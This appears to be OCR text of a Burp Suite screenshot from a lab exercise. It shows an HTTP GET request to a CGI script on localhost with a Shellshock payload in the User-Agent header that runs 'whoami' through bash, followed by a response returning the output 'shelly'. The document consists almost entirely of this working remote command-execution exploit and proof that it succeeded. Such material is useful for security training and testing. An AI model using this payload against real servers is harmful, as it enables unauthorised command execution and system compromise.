 2 × 3 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: localhost:8081
3 Connection: close
4 User-Agent: () { :;}; echo; /bin/bash -c whoami
5
6
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Nov 2022 01:21:40 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 7
7
8 shelly
9